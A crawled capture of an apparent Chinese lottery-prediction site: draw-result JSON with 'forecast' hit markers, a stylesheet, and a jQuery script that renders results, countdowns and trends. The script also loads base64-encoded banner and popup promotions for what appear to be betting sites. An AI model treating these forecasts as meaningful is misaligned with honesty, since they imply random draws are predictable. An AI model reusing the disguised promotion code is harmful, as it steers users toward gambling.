class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:29"},{"qishu":"875","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"21","kjcodes":"6+7+8=21","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:25"},{"qishu":"874","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"16","kjcodes":"8+7+1=16","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:22"},{"qishu":"873","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"10","kjcodes":"1+3+6=10","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:18"},{"qishu":"872","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"18","kjcodes":"8+9+1=18","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:15"},{"qishu":"871","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"13","kjcodes":"7+1+5=13","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:11"},{"qishu":"870","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"18","kjcodes":"9+4+5=18","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:08"},{"qishu":"869","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"09","kjcodes":"2+3+4=09","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"21:04"},{"qishu":"868","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"07","kjcodes":"0+0+7=07","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"21:01"}],"time":{"t":122,"h":"00","m":"02","s":"02"}};
</script>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.jinchangoffice.com/static/theme4/css/zous.css
body_size: 2042
content:
.zous-col {
	margin-bottom: 10px;
}
.cl_specail{
	color: #ff0000;
}
.count{
	padding-left: 2rem;
}
.count-time{
	margin-left: 5rem;
	font-size: 1.3rem;
	color: #323232;
}
.zous-col-hd {
	padding: 0 14px;
	height: 30px;
	line-height: 30px;
	border-bottom: 1px solid #D6D7DC;
	background: #fff;
}

.zous-col-bd {
	font-size: 13px;
	background: #FFF;
}

.zous-col-tit {
	font-size: 15px;
	/*font-weight: bold;*/
	/*color: #666;*/
}

.zous-col-cont {
	padding: 10px;
	/*color: #666;*/
}

.zous-col-cont li,
.zous-col-cont p {
	/*color: #666;*/
}




@media screen and (min-height:319px) and (max-height:414px) {
	/*ip6+*/
	.dlt_xuan {
		height: 190px;
		overflow: auto;
		-webkit-overflow-scrolling: touch;
		overflow-scrolling: touch;
	}
}

@media screen and (max-height:320px) {
	/*ip6-*/
	.dlt_xuan {
		height: 130px;
		overflow: auto;
		-webkit-overflow-scrolling: touch;
		overflow-scrolling: touch;
	}
}



.zous-haomb-btns .l,
.zous-haomb-btns .r {
	display: table-cell;
	vertical-align: middle;
}

.zous-haomb-btns .l {
	width: 64px;
}

.zous-haomb-btns .r {
	padding-right: 18px;
}



.zstable {
	width: 100%;
	/*color: #323232;*/
	text-align: center;
}

.zstable tr {
	background: #FFF;
}

.zstable th,
.zstable td {
	height: 35px;
	font-size: 12px;
	border: solid #E6E6E6;
	border-width: 0 1px 1px 0;
}

.zstable th:last-child,
.zstable td:last-child {
	border-right: 0;
}

.zstable th {
	font-weight: normal;
	color: #999;
}

.zstable tr:nth-child(2n) {
	background: #fff;
}

.zstable .red {
	color: #d93f3f;
}

.zstable2 {
	table-layout: fixed;
	width: 100%;
	text-align: center;
	background: #fff;
}

.zstable2 th {
	height: 35px;
	/*font-weight: normal;*/
	color: #888;
}

.zstable2 th,
.zstable2 td {
	vertical-align: middle;
	font-size: 12px;
	/*color: #323232;*/
	border: solid #FFFFFF;
	border-width: 0 1px 0 0;
	
}
.zstable2 td {
	border: none;
}
.zstable2-main th:last-child,
.zstable2-main td:last-child {
	border-right: 0;
}

.zstable2 td {
	height: 20px;
	
}
.zstable2 td:last-child{

}


.zstable2-main th {
background-color: #ff7800 ;
	text-align: center;
	color: #fff;
}
.danmai .zstable2-main th{
	background-color: #ffd257;
}
.jianada .zstable2-main th{
	background-color: #ff7800;
}
.zstable2-main tr:nth-child(2n-1) {
	background: #fff;
}
.zstable2-main tr:nth-child(2n) {
		background: #F9F7F3;
}
.zstable2-main tr:last-child{

}
.zstable2-tit th {
	/*background-color: #ff7800;*/
	/*background: #F9F7F3;*/
	background-color: #ff7800 !important;
	text-align: center;
	border-bottom:1px solid #FFFFFF;
	color: #FFF;
}
.danmai .zstable2-tit th{
	background-color: #ffd257 !important;
}
.zstable2-tit tr:nth-child(2n-1) {
	background: #F9F7F3;
}

.zstable2-tit tr:nth-child(2n) {
	background: #EFECE5;
}

.zous-2col-long .zstable2-main tr:nth-child(2n-1) {
	background: #fff;
}

.zous-2col-long .zstable2-main tr:nth-child(2n) {
	background: #F9F7F3;
}

.zous-2col-long .zstable2-main-scrollhd {
	position: fixed;
	z-index: 10;
	top: 208px;
	left: 80px;
}

.zous-2col-long .zstable2-main-scrollbd {
	margin-top: 35px;
}

.zous-2col-long .zstable2-tit tr:nth-child(2n-1) {
	/*background: #EFECE5;*/
	background-color: #fff !important;
	border-top:1px solid #FFFFFF;
}

.zous-2col-long .zstable2-tit tr:nth-child(2n) {
	background-color: #f5f8fa !important; 
}
.danmai .zous-2col-long .zstable2-tit tr:nth-child(2n) {
	background-color: #F9F7F3 !important; 	
}
.jianada .zous-2col-long .zstable2-tit tr:nth-child(2n) {
	background-color: #F9F7F3 !important; 
}
.zous-2col-long .zstable2-tit-scrollhd {
	/* position: fixed; */
	z-index: 20;
	/* top: 207px; */
	left: 0;
	/* width: 80px; */
	background-color: #ff7800 !important;
}

.zous-2col-long .zstable2-tit-scrollbd {
	margin-top: 35px;
}

.zstable2-zuh .on span {
	display: block;
	color: #fff;
	height: 19px;
	line-height: 19px;
	border-bottom: 1px solid #F9F7F3;
	background: #CDC1A6;
}

.zstable2-yil .on span {
	display: inline-block;
	width: 16px;
	height: 16px;
	line-height: 17px;
	margin: 0 auto;
	-webkit-border-radius: 16px;
	border-radius: 16px;
	color: #fff;
}

.zous-qianq .zstable2-yil .on span {
	background: #FF8A00;
}

.zous-houq .zstable2-yil .on span {
	background: #6857CA;
}

.zstable3 {
	width: 100%;
	table-layout: fixed;
	text-align: center;
	/*background: #F9F7F3;*/
}
.danmai .zstable3 th,
.danmai .zstable3 td {
	background-color: #ffebb4 !important;
}
.jianada .zstable3 th,
.jianada .zstable3 td {
	background-color: #ffe0c3 !important;
}
.zstable3 th,
.zstable3 td {
	height: 33px;
	font-size: 13px;
	/*color: #323232;*/
	border: solid #FFFFFF;
	border-width: 1px 1px 1px 0;
	text-align: center;
	background-color: #f7e4d2; !important;	
}

.zstable3 td:last-child {
	border-right: 0;
}

.zstable4 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E6E6E6;
}

.zstable4 th {
	height: 25px;
	font-size: 14px;
	color: #999;
	border-bottom: 1px solid #E6E6E6;
}

.zstable4 td {
	height: 22px;
	font-size: 14px;
	color: #666;
	border-right: 1px solid #E6E6E6;
}

.zstable4 td:last-child {
	border-right: 0;
}

.zstable4 tr:nth-child(2) td {
	padding-top: 5px;
}

.zstable4-lengr .itm-haom {
	border-right: 0;
}

.zstable4-lengr-re .zhubar span {
	background: #EE4D49;
}

/*.lengr-more-arrow {
	display: block;
	width: 100%;
	height: 100%;
	background: url("[data-uri]") no-repeat center center;
	background-size: 10px;
	-webkit-transition: all .2s linear;
	transition: all .2s linear;
}*/

.lengr-more-arrow.on {
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

.zous-list {
	padding: 0 10px;
}

.zous-list li {
	line-height: 1.8;
	font-size: 12px;
	color: #999;
}

.zous-2col-long .zous-2col-l {
	width: 80px;
	/*background-color: #f7e4d2 !important;*/
	background-color:#e5e4e1 !important;
}

.zous-2col-chart {
	position: relative;
}

.zous-2col:after {
	content: "";
	display: table;
	clear: both;
}

.zous-2col-l {
	float: left;
	width: 15%;
}

.zous-2col-r {
	float: left;
	overflow: auto;
	width: 85%;
	-webkit-overflow-scrolling: touch;
}

.zous-tab-wrap {
	padding: 10px 62px;
}

.zous-tab {
	height: 33px;
	line-height: 33px;
	border: 1px solid #666;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.zous-tab span {
	float: left;
	width: 50%;
	text-align: center;
	color: #333;
	font-size: 13px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.zous-tab span:first-child {
	border-right: 1px solid #666;
}

.zous-tab .on:last-child {
	color: #4595e7;
}

.zous-tab .on:first-child {
	color: #f63f3f;
}

.zhubar {
	width: 100%;
}

.zhubar span {
	display: block;
	height: 13px;
	background: #4595E7;
}

.sball-wrap {
	font-size: 0;
}

.sball-red,
.sball-blue {
	display: inline-block;
	margin-right: 3px;
	width: 21px;
	height: 21px;
	line-height: 21px;
	text-align: center;
	font-size: 13px;
	border-width: 1px;
	border-style: solid;
	-webkit-border-radius: 21px;
	border-radius: 21px;
}

.sball-red {
	color: #d93f3f;
	border-color: #d93f3f;
}

.sball-blue {
	color: #2678cd;
	border-color: #2678cd;
}

.wrapper-houq .zous-2col-l {
	width: 18%;
}

.wrapper-houq .zous-2col-r {
	width: 82%;
}

.wrapper-houq .zous-2col-l th {
	border-right: 0;
}

.wrapper-houq .zous-2col-l .itm-qih {
	border-right: 0;
	background-color: #f7e4d2 !important;
}

.wrapper-houq .zstable3 .itm-cis td {
	font-size: 10px;
}

.wrapper-top .zstable2-tit-scrollhd {
	top: 41px;
}

.wrapper-top .zstable2-main-scrollhd {
	top: 41px;
}




.itm-qih1{
	background-color: #f7e4d2; !important;
}
.itm-qih2{
	
	background-color: #F9F7F3 !important;
}
/*.zous-2col-longinfo{
	
}*/
*{
	font-weight: normal !important;
}

.zstable3 th,
			.zstable3 td {
				background-color: #bae2ff;
			}

.zstable2-tit th {
	background-color: #1089e0 !important;
}
.jianada .zstable2-tit th {
	background-color: #FF7800 !important;
}
.zstable2-main th {
	background-color: #1089e0;
}


.itm-qih1 {
	background-color: #bae2ff;
}

.itm-qih2 {
	background-color: #f5f8fa!important;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jinchangoffice.com/static/theme4/js/main.js
body_size: 3129
content:
$(document).ready(function(){
    showPage();
    getPageDatas();
    
    $(".topmore").click(function () {
        $(".tanlist").toggle();
        $(this).toggleClass('topclose');
        $(".fade").toggle();
    });
    $(".fade").click(function () {
        $(".tanlist").toggle();
        $(".topmore").toggleClass('topclose');
        $(".fade").toggle();
    });

    $("#forecast .data-panel-tab span").click(function(e){
        $("#forecast .data-panel-tab span").removeClass("active");
        e.target.classList = ['active'];
        var types = e.target.dataset.type;
        var gameType = appData.type;
        getForecastData(gameType, types);
    });
    
    var show_ioslogo = $.cookie('show_ioslogo')
    if(!show_ioslogo){
        let isiOS = !!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);
        if(isiOS){
            $('.foot-bookmark').show()
        }
    }

    var shwo_alert = $.cookie('show_alert')
    if (!shwo_alert) { 
        showAl()
    }

    //checkUrlHash()
});

document.addEventListener('visibilitychange', function() {
    if (!document.hidden) {
        formatForecast()
    }
});

function checkUrlHash() { 
    var hash = location.hash
    $(hash).css('display', 'flex')
}

function getForecastData(game, type){
    $.ajax({
        url: '/data/get/getForecastByType',
        data: {
            game: game,
            type: type
        },
        type: 'GET',
        success: function (res) {
            $("#forecast tbody").find("tr").remove();
            if(type == "zh"){
                $.each(res, function (i, item) {
                    $("#forecast tbody").append('<tr> <td>'+item['qishu']+'</td> <td> <span class="ball">'+item['kjcode']+'</span> </td> <td> '+ item['dx'] +' <span>+</span> '+item['ds']+'</td><td>'+item['yesno4']+'</td></tr>');
                });
            } else if (type == "sz") { 
                $.each(res, function (i, item) {
                    $("#forecast tbody").append('<tr> <td>'+item['qishu']+'</td> <td> <span class="ball">'+item['kjcode']+'</span> </td> <td class="shasha"> '+ item['dx'] + item['ds'] +'</td><td>'+item['yesno4']+'</td></tr>');
                });
            } else {
                $.each(res, function (i, item) {
                    $("#forecast tbody").append('<tr> <td>'+item['qishu']+'</td> <td> <span class="ball">'+item['kjcode']+'</span> </td> <td> '+ item['dx'] + item['ds'] +'</td><td>'+item['yesno4']+'</td></tr>');
                });
            }
        }
    })
}

var times;
var timeout;
function showPage(){
    //console.log(appData);
    times = appData['time']['t'];
    timeout = setInterval(function () {
        times = times - 1;
        setTime(times);
    }, 1000)
}

function formatData(){
    $nowQishu = $('#qishu').text();
    if($nowQishu == appData['issue'][0]['qishu']){
        //return false;
    }
    
    $("#qishu").text(Number(appData['issue'][0]['qishu']) + 1);
    $("#mi-qishu").text(appData['issue'][0]['qishu']);
    $("#mi-qishu2").text(Number(appData['issue'][0]['qishu']) + 1);
    $("#mi-num1").text(appData['issue'][0]['num1']);
    $("#mi-num2").text(appData['issue'][0]['num2']);
    $("#mi-num3").text(appData['issue'][0]['num3']);
    $("#mi-num4").text(appData['issue'][0]['sum']);
    //formatIssue(appData['issue'][0]['qishu']);
    //formatIssueList();
    formatResult();
    formatTrend();
    formatCensus();
    //formatForecast();
    setTimeout(formatForecast, 2000);
}

function setTime(time){
    //console.log(time);
    var hour = parseInt(time/60/60);
    var min = parseInt(time/60%60);
    //var sec = parseInt(time%60);
    var sec = time;
    if(hour < 10){
        hour = "0" + hour;
    }
    if(min < 10){
        min = "0" + min;
    }
    if(sec < 10){
        //sec = "0" + sec;
    }
    if (time >= 0) {
        $("#mi-time").html(sec);
        $(".countdown").html('还有<b id="times" class="cl1e">'+sec+'</b>秒');
    } else {
        getDataFile();
        //getData();
        // $("#loading").show();
        // $("#issues").hide();
        //$("#times").html("开奖中");
        $("#mi-time").html('--');
        $(".countdown").html('<b id="times" class="cl1e">开奖中</b>')
        $(".center-lo").show();
    }
}

function getDataFile() { 
    let nowTs = Date.parse(new Date()) / 1000
    $.ajax({
        url: '/open/' + appData['type'] + '.js?_=' + nowTs,
        type: 'GET',
        success: function (res) {
            let nowSec = res - nowTs
            if (nowSec >= 0) {
                getData()
            }
        }
    })
}

function getData(){
    $.ajax({
        url: '/data/get/checkData?type=' + appData['type'],
        type: 'GET',
        success: function (res) {
            if(res.time.t > 0){
                clearInterval(timeout);
                appData = res;
                showPage();
                formatData();
                // $("#loading").hide();
                // $("#issues").show();
                $(".center-lo").hide();
            }
        }
    })
}

function formatIssue(issue) {
    return false
    var issueData = appData['issue'];
    $.each(issueData,function(i, v){
        if(v['qishu'] == issue){
            $("#qishu2").text(v['qishu']);
            $("#num1").text(v['num1']);
            $("#num2").text(v['num2']);
            $("#num3").text(v['num3']);
            $("#num4").text(v['sum']);
            var dx, ds;
            if(v['sum'] > 13){
                dx = '<span class="type-o">大</span>';
            } else {
                dx = '<span class="type-g">小</span>';
            }
            if(v['sum'] % 2 != 0){
                ds = '<span class="type-g">单</span>';
            } else {
                ds = '<span class="type-o">双</span>';
            }
            $("#dxds").html("");
            $("#dxds").append(dx + ds);
            return false;
        }
    });
}

function formatIssueList(){
    $(".issue-more").html("");
    //console.log(appData);
    $.each(appData['issue'], function(i, item) {
        $(".issue-more").append("<li>"+ item['qishu'] +"</li>");
    });
}

function formatResult(){
    var resultHtml = '<div class="bgd2 am-text-sm am-text-center am-g mt1"><div class="am-u-sm-3 b-right-ff">' + appData['issue'][0]['qishu'] + '</div><div class="am-u-sm-4 b-right-ff">' + appData['issue'][0]['time'] + '</div><div class="am-u-sm-5">' + appData['issue'][0]['num1'] + '+' + appData['issue'][0]['num2'] + '+' + appData['issue'][0]['num3'] + '=<span class="redball">' + appData['issue'][0]['sum'] + '</span></div></div>';
    $("#datalist").prepend(resultHtml);
    $("#datalist .bgd2").eq(-1).remove();
    $("#datalist2").prepend(resultHtml);
    $("#datalist2 .bgd2").eq(-1).remove();
}

function formatTrend(){
    var da, xiao, dan, shuang, dadan, dashuang, xiaodan, xiaoshuang;
    var sum = Number(appData['issue'][0]['sum']);
    if(sum > 13){
        da = '<td class="big"><span>大</span></td>';
        xiao = '<td></td>';
        if(sum % 2 != 0){
            dadan = '<td class="big_dan"><span>大单</span></td>';
            dashuang = '<td></td>';
        } else {
            dadan = '<td></td>';
            dashuang = '<td class="big_shuang"><span>大双</span></td>';
        }
        xiaodan = '<td></td>';
        xiaoshuang = '<td></td>';
    } else {
        da = '<td></td>';
        xiao = '<td class="small"><span>小</span></td>';
        if(sum % 2 != 0){
            xiaodan = '<td class="small_dan"><span>小单</span></td>';
            xiaoshuang = '<td></td>';
        } else {
            xiaodan = '<td></td>';
            xiaoshuang = '<td class="small_shuang"><span>小双</span></td>';
        }
        dadan = '<td></td>';
        dashuang = '<td></td>';
    }
    if(sum % 2 != 0){
        dan = '<td class="dan"><span>单</span></td>';
        shuang = '<td></td>';
    } else {
        dan = '<td></td>';
        shuang = '<td class="shuang"><span>双</span></td>';
    }
    var trendHtml = '<tr> <td>' + appData['issue'][0]['qishu'] + '</td> <td>'+sum+'</td>'+xiao+da+dan+shuang+dadan+dashuang+xiaodan+xiaoshuang+'</tr>';
    $("#trend #trend_data tbody").prepend(trendHtml);
    $("#trend #trend_data tbody tr").eq(-1).remove();
    setDay()
}

function formatCensus(){
    $.each(appData['num']['done_data'], function(i, item) {
        $("#" + i).html(item);
    });
    $.each(appData['num']['pode_data'], function(i, item) {
        $("#" + i).html(item);
    });
}

function formatForecast(){
    var gameType = appData.type;
    if ($("#forecast .data-panel-tab span:eq(0)").hasClass("active")) {
        getForecastData(gameType, 'zh');
        // $("#forecast tbody").find("tr").remove();
        // $.each(appData['forecast'], function (i, item) {
        //     $("#forecast tbody").append('<tr> <td>'+item['qishu']+'</td> <td> <span class="ball">'+item['kjcode']+'</span> </td> <td> '+ item['dx'] +' <span>+</span>'+item['ds']+'</td>'+item['yesno4']+'</tr>');
        // });
    } else if ($(".data-panel-tab span:eq(1)").hasClass("active")){
        getForecastData(gameType, 'sz');
    } else if ($(".data-panel-tab span:eq(2)").hasClass("active")){
        getForecastData(gameType, 'dx');
    } else if ($(".data-panel-tab span:eq(3)").hasClass("active")){
        getForecastData(gameType, 'ds');
    }
}


function closeAl()
{
    $('.al-bg').hide();
    $.cookie('show_alert', '1', { expires: 1 })
}

function showAl()
{
    $('.al-bg').show();
}

function hideIosLogo(){
    $('.foot-bookmark').hide()
    $.cookie('show_ioslogo', '1', { expires: 1 })
}

function setDay() { 
    var date = new Date();
    var year = date.getFullYear();
    var month = (date.getMonth() + 1) < 10 ? '0' + (date.getMonth() + 1) : date.getMonth();
    var day = date.getDate() < 10 ? '0' + date.getDate() : date.getDate();
    var dates = year + '/' + month + '/' + day
    $('.count-time').html(dates)
}
setTimeout(() => {
    setDay()
}, 500);

function getPageDatas() {
    $.ajax({
        url: '/data/get/getPageDatas',
        type: 'GET',
        success: function (res) {
            res = res.slice(8)
            res = JSON.parse(window.atob(res));
            $('.a-banner').html('');

            res.banner.forEach(element => {
                $('.a-banner').append('<a id="b_' + element.id + '" href="/game/page/link?id=' + element.id + '&url=' + element.link + '" target="_blank"></a>');
            });
            
            res.banner.forEach(element => {
                var xhr = new XMLHttpRequest();
                xhr.open("get", element.img, true);
                xhr.responseType = "blob";
                xhr.onload = function () {
                    if (this.status == 200) {
                        var blob = this.response;
                        var img = document.createElement("img");
                        img.onload = function (e) {
                            window.URL.revokeObjectURL(img.src);
                        };
                        img.src = window.URL.createObjectURL(blob);
                        $('#b_' + element.id).append('<img src="' + img.src + '" />');
                    }
                }
                xhr.send();
            });

            if(res.alert.length == 1){
                let item = res.alert[0]
                $('#al').html('<div class="al-bg" id="al-close"><div class="al-model-bg" onclick="closeAl()"><div class="al-model"><div class="al-title">请认准本开奖网网址</div><img src="'+item.qrcode+'" class="al-qrcode"><div class="al-a"><a class="al-a-1" href="/game/page/linkalert?id='+item.id+'&index=1&url='+item.item1url+'" target="_blank">'+item.item1+'</a><a class="al-a-2" href="/game/page/linkalert?id='+item.id+'&index=2&url='+item.item2url+'" target="_blank">'+item.item2+'</a><a class="al-a-3" href="/game/page/linkalert?id='+item.id+'&index=3&url='+item.item3url+'" target="_blank">'+item.item3+'</a></div></div></div></div><img class="al-show" id="al_ball" src="https://images.htqwhj.com/images/touzhu.png" onclick="showAl()">');
            }
        }
    })
}